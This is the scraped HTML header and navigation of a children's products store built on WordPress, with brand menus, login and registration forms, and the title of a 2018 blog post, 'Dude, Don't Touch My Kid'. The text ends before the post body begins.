		<li id="menu-item-36974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36974"><a href="/product-category/boys/">Boys</a></li>
		<li id="menu-item-36973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36973"><a href="/product-category/girls/">Girls</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35105"><a href="#">By Brands</a>
<ul class="sub-menu">
	<li id="menu-item-36965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36965"><a href="/Androni-2/">Androni</a></li>
	<li id="menu-item-35108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35108"><a href="/Asmodee-2/">Asmodee</a></li>
	<li id="menu-item-35106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35106"><a href="/Avent/">Avent</a></li>
	<li id="menu-item-35111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35111"><a href="/Baby-Trend/">Baby Trend</a></li>
	<li id="menu-item-36966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36966"><a href="/Babyjem/">Babyjem</a></li>
	<li id="menu-item-36967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36967"><a href="/Babyono-3/">Babyono</a></li>
	<li id="menu-item-35110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35110"><a href="/barbie/">Barbie</a></li>
	<li id="menu-item-36968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36968"><a href="/Bebe-Confort/">Bebe Confort</a></li>
	<li id="menu-item-35112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35112"><a href="/Bentley/">Bentley</a></li>
	<li id="menu-item-35113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35113"><a href="/beybattle-1/">Beybattle</a></li>
	<li id="menu-item-35114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35114"><a href="/buki-2/">Buki</a></li>
	<li id="menu-item-35115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35115"><a href="/crayola/">Crayola</a></li>
	<li id="menu-item-35116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35116"><a href="/doomoo/">Doomoo</a></li>
	<li id="menu-item-36969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36969"><a href="/Elele-life/">Elele life</a></li>
	<li id="menu-item-35167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35167"><a href="/Fisher-price/">Fisher price</a></li>
	<li id="menu-item-35168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35168"><a href="/gxin/">Gxin</a></li>
	<li id="menu-item-35169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35169"><a href="/Hasbro-2/">Hasbro</a></li>
	<li id="menu-item-35171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35171"><a href="/janod-2/">Janod</a></li>
</ul>
</li>
<li id="menu-item-36970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36970"><a href="#">Promotions</a></li>
</ul>
        </div>
				</div>		            <div id="search">
													
<form role="search" method="get" id="searchform" action="https://kidsmug.com/">
	<div>
		<input type="text" value="" name="s" id="s" placeholder="Search Products" />
        <small class="babystreet-search-hint-text">Type and hit Enter to Search</small>
		<input type="submit" id="searchsubmit" value="Search Products" />
		<input type="hidden" name="post_type" value="product" />
	</div>
</form>				            </div>
				<!-- MAIN WRAPPER -->
		<div id="container">
			<!-- If it is not a blank page template -->
											<!-- Collapsible Pre-Header -->
								<!-- END Collapsible Pre-Header -->
				<!-- HEADER -->
								<div id="header" class="babystreet-has-header-top"  >
											<div id="header_top" class="fixed">
							<div class="inner has-top-menu">
																<!--	Social profiles in header-->
																	<div class="babystreet-social">
	<ul>
									<li><a title="Follow on Facebook" class="facebook" target="_blank"  href="https://facebook.com/kidsmug"><i class="fa fa-facebook"></i></a></li>
												<li><a title="Follow on Twitter" class="twitter" target="_blank"  href="https://twitter.com/kidsmug"><i class="fa fa-twitter"></i></a></li>
																	<li><a title="Follow on YouTube" class="youtube" target="_blank"  href="https://www.youtube.com/@kidsmug"><i class="fa fa-youtube-play"></i></a></li>
																						<li><a title="Follow on LinkedIn" class="linkedin" target="_blank"  href="https://www.linkedin.com/company/kidsmug/"><i class="fa fa-linkedin"></i></a></li>
																						<li><a title="Follow on Instagram" class="instegram" target="_blank"  href="https://instagram.com/kidsmug"><i class="fa fa-instagram"></i></a></li>
												<li><a title="Follow on Pinterest" class="pinterest" target="_blank"  href="https://www.pinterest.com/kidsmug"><i class="fa fa-pinterest"></i></a></li>
																</ul>
</div>																									<div class="babystreet-top-bar-message">
																															<span class="babystreet-top-bar-mail">
												<a href="/cdn-cgi/l/email-protection#d7beb9b1b897bcbeb3a4baa2b0f9b4b8ba">													<span class="__cf_email__" data-cfemail="d1b8bfb7be91bab8b5a2bca4b6ffb2bebc">[email&#160;protected]</span>												</a>											</span>
																															<span class="babystreet-top-bar-phone">
												<a href="tel:+96170062251">													+96170062251												</a>											</span>
																			</div>
																<div id="menu" class="menu-top-menu-container"><ul id="topnav2" class=""><li id="menu-item-35526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35526"><a href="/kidsmug-story/">Our Story</a></li>
<li id="menu-item-35527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35527"><a href="/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-35529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35529"><a href="https://kidsmug.com/term-and-conditions/">Term and Conditions</a></li>
<li id="menu-item-35525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35525"><a href="https://kidsmug.com/contact-us/">Contact Us</a></li>
</ul></div>							</div>
						</div>
					
					<div class="inner main_menu_holder fixed has-main-menu">
						<div  id="logo">
							<a href="https://kidsmug.com/"  title="KidsMug" rel="home">
								<img width="359" height="105" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png" class="" alt="" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png 359w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-350x102.png 350w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-300x88.png 300w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-100x29.png 100w" sizes="(max-width: 359px) 100vw, 359px" /><img width="359" height="105" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png" class="transparent_logo" alt="" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png 359w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-350x102.png 350w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-300x88.png 300w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-100x29.png 100w" sizes="(max-width: 359px) 100vw, 359px" /><img width="50" height="50" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-square-logo.png" class="babystreet_mobile_logo" alt="" decoding="async" />															</a>
						</div>
						<a class="mob-menu-toggle" href="#"><i class="fa fa-bars"></i></a>

													<div class="babystreet-search-cart-holder">
								                                    <div class="babystreet-search-trigger">
                                        <a href="#" title="Search"><i class="fa fa-search"></i></a>
                                    </div>
								
								<!-- SHOPPING CART -->
																	<ul id="cart-module" class="site-header-cart">
												<li class="">
			<a id="babystreet_quick_cart_link" class="cart-contents" href="https://kidsmug.com/cart-2/" title="View your shopping cart">
				<span class="count">0</span>
			</a>
		</li>
												<li>
											<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>										</li>
									</ul>
																<!-- END OF SHOPPING CART -->

																	<div class="babystreet-wishlist-counter">
										<a href="https://kidsmug.com/wishlist/" title="Wishlist">
											<i class="fa fa-heart"></i>
											                                                <span class="babystreet-wish-number">0</span>
																					</a>
									</div>
								
								
																
																										                                    <div id="babystreet-account-holder" class="babystreet-user-not-logged" >
                                        <a href="https://kidsmug.com/my-account/" title="My Account">
                                            <i class="fa fa-user"></i>
                                        </a>
                                        <div class="babystreet-header-account-link-holder">
		                                    			                                    <div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>

<div class="u-columns col2-set" id="customer_login">

	<div class="u-column1 col-1">


		<h2>Login</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
			</p>

			
			<p class="form-row">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
				</label>
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="74532e9fa3" /><input type="hidden" name="_wp_http_referer" value="/dude-dont-touch-my-kid/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://kidsmug.com/my-account/lost-password/">Lost your password?</a>
			</p>

			
		</form>


	</div>

	<div class="u-column2 col-2">

		<h2>Register</h2>

		<form method="post" class="woocommerce-form woocommerce-form-register register"  >

			
			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email">Email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />			</p>

			
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
				</p>

			
			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://kidsmug.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
			<p class="woocommerce-form-row form-row">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="4c98e5d827" /><input type="hidden" name="_wp_http_referer" value="/dude-dont-touch-my-kid/" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
			</p>

			
		</form>

	</div>

</div>

</div>		                                                                            </div>
                                    </div>
								
							</div>
												<div id="main-menu" class="menu-main-menu-container"><ul id="main_nav" class="menu"><li id="menu-item-35539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35539"><a href="#">By Age</a><div class="babystreet-mega-menu" style="display:none">
<ul class="sub-menu">
	<li id="menu-item-35528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35528 babystreet_colum_title"><a href="/product-category/toys/1-2-years-toys/">0-2 years</a>
	<ul class="sub-menu">
		<li id="menu-item-35540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35540"><a href="#">Toys</a></li>
		<li id="menu-item-35541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35541"><a href="#">Baby Accessories</a></li>
		<li id="menu-item-35542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35542"><a href="#">Bath &#038; care</a></li>
		<li id="menu-item-35543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35543"><a href="#">Clothing</a></li>
		<li id="menu-item-35544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35544"><a href="#">Feeding</a></li>
	</ul>
</li>
	<li id="menu-item-35546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35546 babystreet_colum_title"><a href="#">3-5 years</a>
	<ul class="sub-menu">
		<li id="menu-item-35547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35547"><a href="#">Toys</a></li>
		<li id="menu-item-35548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35548"><a href="#">Healthy snacks</a></li>
		<li id="menu-item-35549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35549"><a href="#">Clothing</a></li>
	</ul>
</li>
	<li id="menu-item-35552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35552 babystreet_colum_title"><a href="#">6-9 years</a>
	<ul class="sub-menu">
		<li id="menu-item-35553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35553"><a href="#">Toys</a></li>
		<li id="menu-item-35554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35554"><a href="#">Snacks</a></li>
		<li id="menu-item-35555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35555"><a href="#">Clothing</a></li>
		<li id="menu-item-35550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35550"><a href="#">Stationery</a></li>
		<li id="menu-item-35551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35551"><a href="#">Learning</a></li>
	</ul>
</li>
	<li id="menu-item-35556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35556 babystreet_colum_title"><a href="#">10 &#8211; years</a>
	<ul class="sub-menu">
		<li id="menu-item-35557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35557"><a href="#">Toys</a></li>
		<li id="menu-item-35558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35558"><a href="#">Snacks</a></li>
		<li id="menu-item-35559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35559"><a href="#">Clothing</a></li>
		<li id="menu-item-35560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35560"><a href="#">Stationery</a></li>
		<li id="menu-item-35561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35561"><a href="#">Games</a></li>
	</ul>
</li>
	<li id="menu-item-35562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35562 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35563"></li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-35545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35545"><a href="#">By Category</a><div class="babystreet-mega-menu" style="display:none">
<ul class="sub-menu">
	<li id="menu-item-35565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35565 babystreet_colum_title"><a href="/product-category/new-born/">New born</a>
	<ul class="sub-menu">
		<li id="menu-item-35569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35569"><a href="/product-category/new-born/car-seats/">Car seats</a></li>
		<li id="menu-item-35570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35570"><a href="/product-category/new-born/baby-accessories-new-born-2/">Baby accessories</a></li>
	</ul>
</li>
	<li id="menu-item-35564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35564 babystreet_colum_title"><a href="/product-category/toys/">Toys</a>
	<ul class="sub-menu">
		<li id="menu-item-36587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36587"><a href="/product-category/bicycles/">Bicycles</a></li>
		<li id="menu-item-35567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35567"><a href="/product-category/rollers/">Rollers</a></li>
		<li id="menu-item-35574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35574"><a href="/product-category/toys/scooters/">Scooters</a></li>
	</ul>
</li>
	<li id="menu-item-35566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35566 babystreet_colum_title"><a href="/product-category/school/">School</a>
	<ul class="sub-menu">
		<li id="menu-item-35581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35581"><a href="/product-category/school/lunchbox-school/">Lunchbox</a></li>
		<li id="menu-item-35582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35582"><a href="/product-category/school/pencil-case-school-2/">Pencil Case</a></li>
		<li id="menu-item-35583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35583"><a href="/product-category/school/school-bags-school-2/">School Bags</a></li>
		<li id="menu-item-35584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35584"><a href="/product-category/school/stationery-school/">Stationery</a></li>
		<li id="menu-item-35587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35587"><a href="/product-category/school/water-bottle-school-2/">Water Bottle</a></li>
	</ul>
</li>
	<li id="menu-item-36586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36586 babystreet_colum_title"><a href="#">Gender</a>
	<ul class="sub-menu">
		<li id="menu-item-36588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36588"><a href="/product-category/boys/">Boys</a></li>
		<li id="menu-item-36589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36589"><a href="/product-category/girls/">Girls</a></li>
	</ul>
</li>
	<li id="menu-item-35596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35596 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35597 babystreet_mega_text_block"><a href="#"><img src="/wp-content/uploads/2022/11/menu-age-1.jpg" width="420" height="280"/></a>
</li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-35585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35585"><a href="http://By%20brand">By Brand</a><div class="babystreet-mega-menu" style="display:none">
<ul class="sub-menu">
	<li id="menu-item-36900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36900 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-42354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42354"><a href="https://Androni">Androni</a></li>
		<li id="menu-item-42353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42353"><a href="https://Asmodee">Asmodee</a></li>
		<li id="menu-item-35598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35598"><a href="/avent/">Avent</a></li>
		<li id="menu-item-36904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36904"><a href="/baby-trend/">Baby Trend</a></li>
		<li id="menu-item-36907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36907"><a href="/Babyjem/">Babyjem</a></li>
		<li id="menu-item-36910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36910"><a href="/Babyono-3/">Babyono</a></li>
		<li id="menu-item-35600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35600"><a href="/barbie/">Barbie</a></li>
		<li id="menu-item-35601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35601"><a href="/bebe-confort/">Bebe Confort</a></li>
		<li id="menu-item-35602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35602"><a href="/bentley/">Bentley</a></li>
	</ul>
</li>
	<li id="menu-item-35623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35623 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35611"><a href="/BeyBattle-1/">BeyBattle</a></li>
		<li id="menu-item-35610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35610"><a href="/buki-2/">Buki</a></li>
		<li id="menu-item-35603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35603"><a href="/crayola/">Crayola</a></li>
		<li id="menu-item-35604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35604"><a href="/doomoo/">Doomoo</a></li>
		<li id="menu-item-36916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36916"><a href="/Elele-life/">Elele life</a></li>
		<li id="menu-item-35607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35607"><a href="/fisher-price/">Fisher Price</a></li>
		<li id="menu-item-35609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35609"><a href="/gxin/">Gxin</a></li>
		<li id="menu-item-35608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35608"><a href="/hasbro-2/">Hasbro</a></li>
		<li id="menu-item-35612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35612"><a href="/Janod-2/">Janod</a></li>
	</ul>
</li>
	<li id="menu-item-35624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35624 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35613"><a href="/Jazwares/">Jazwares</a></li>
		<li id="menu-item-35614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35614"><a href="/Lebraz/">Lebraz</a></li>
		<li id="menu-item-35615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35615"><a href="/Little-Tikes-2/">Little Tikes</a></li>
		<li id="menu-item-36925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36925"><a href="/Matchbox-3/">Matchbox</a></li>
		<li id="menu-item-35617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35617"><a href="/Mattel/">Mattel</a></li>
		<li id="menu-item-36928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36928"><a href="/Moje/">Moje</a></li>
		<li id="menu-item-35619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35619"><a href="/Monza-2/">Monza</a></li>
		<li id="menu-item-36933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36933"><a href="/Nerf/">Nerf</a></li>
		<li id="menu-item-36936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36936"><a href="/Play-Circle/">Play Circle</a></li>
	</ul>
</li>
	<li id="menu-item-36957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36957 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-36939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36939"><a href="/Quercetti/">Quercetti</a></li>
		<li id="menu-item-36942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36942"><a href="/Ravensburger/">Ravensburger</a></li>
		<li id="menu-item-36945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36945"><a href="/Simplay3/">Simplay3</a></li>
		<li id="menu-item-36947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36947"><a href="/Sluban-2/">Sluban</a></li>
		<li id="menu-item-35634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35634"><a href="/Spartan/">Spartan</a></li>
		<li id="menu-item-35635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35635"><a href="/UNO/">UNO</a></li>
		<li id="menu-item-36952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36952"><a href="/Wellgro/">Wellgro</a></li>
		<li id="menu-item-35636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35636"><a href="/WWE/">WWE</a></li>
		<li id="menu-item-36897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36897"><a href="/Yvolution/">Yvolution</a></li>
	</ul>
</li>
	<li id="menu-item-35605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35605 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35606 babystreet_mega_text_block"><a href="/androni/"><img src="https://kidsmug.com/wp-content/uploads/2022/11/androni.jpg" width="90" height="90"/></a>
</li>
		<li id="menu-item-35627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35627 babystreet_mega_text_block"><a href="/dr-browns/"><img src="https://kidsmug.com/wp-content/uploads/2023/03/dr-browns-logo-kidsmug.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35628 babystreet_mega_text_block"><a href="/monza/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/monza.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
	<li id="menu-item-35629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35629 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35630 babystreet_mega_text_block"><a href="/avent/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/avent.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35633 babystreet_mega_text_block"><a href="/hasbro/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/hasbro.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35640 babystreet_mega_text_block"><a href="/quercetti/"><img src="https://kidsmug.com/wp-content/uploads/2022/11/Quercetti-kidsmug.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
	<li id="menu-item-35638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35638 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35625 babystreet_mega_text_block"><a href="/art-puzzle/"><img src="https://kidsmug.com/wp-content/uploads/2023/05/art-puzzle.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35631 babystreet_mega_text_block"><a href="/janod/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/janod.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35641 babystreet_mega_text_block"><a href="/tommee-tippee/"><img src="https://kidsmug.com/wp-content/uploads/2023/03/tommee-tippee-kidsmug.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
	<li id="menu-item-35639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35639 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35626 babystreet_mega_text_block"><a href="/bestway/"><img src="https://kidsmug.com/wp-content/uploads/2023/05/bestway.png" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35632 babystreet_mega_text_block"><a href="/lebraz/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/lebraz-kidsmug-logo.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35642 babystreet_mega_text_block"><a href="/vtech/"><img src="https://kidsmug.com/wp-content/uploads/2023/04/vtech-logo.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-35637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637"><a href="#">Promotions</a></li>
</ul></div>					</div>
				</div>
				<!-- END OF HEADER -->
			<div id="content" class="has-sidebar babystreet-right-sidebar" >
						<div id="babystreet_page_title" class="babystreet_title_holder left_title ">
								<div class="inner fixed">
                    <div class="babystreet-title-text-container">
                        <!-- BREADCRUMB -->
                                                    <div class="breadcrumb"><a class="home" href="https://kidsmug.com/">Home</a>  <span class="babystreet-breadcrumb-delimiter">/</span>  <a href="https://kidsmug.com/category/fashion/">Fashion</a>  <span class="babystreet-breadcrumb-delimiter">/</span>  <span class="current-crumb">Dude, Don’t Touch My Kid</span></div>                                                <!-- END OF BREADCRUMB -->
                                                    <h1	class="heading-title">
                                <a href="https://kidsmug.com/dude-dont-touch-my-kid/" title="Dude, Don’t Touch My Kid">Dude, Don’t Touch My Kid</a>
                            </h1>
                                                                        </div>
                    <div class="blog-post-meta post-meta-bottom">

	        <span class="posted_by">
            	            <img alt='' src='https://secure.gravatar.com/avatar/3caa19604b554829230c02e75b67089ef9e378e69445f23383a97719f28d820e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3caa19604b554829230c02e75b67089ef9e378e69445f23383a97719f28d820e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />            			 <a href="https://kidsmug.com/author/digi-web-llc/" title="Posts by Digi Web LLC" rel="author">Digi Web LLC</a>        </span>
        <span class="post-meta-date">
            <a href="https://kidsmug.com/dude-dont-touch-my-kid/">
                June 6, 2018            </a>
        </span>
	
			            <span class="posted_in"><i class="fa fa-folder-open"></i>
								                    <a href="https://kidsmug.com/category/fashion/"
                       title="View all posts in Fashion">Fashion</a>								</span>
							            <span class="count_comments"><i class="fa fa-comments"></i> <a
                        href="https://kidsmug.com/dude-dont-touch-my-kid/#respond"
                        title="View comments">0</a></span>
			
</div>				</div>
			</div>
				<div class="inner">
			<!-- CONTENT WRAPPER -->
			<div id="main" class="fixed box box-common">
				<div class="content_holder">
					<div id="post-1994" class="blog-post post-1994 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion">
	            <div class="post-unit-holder">
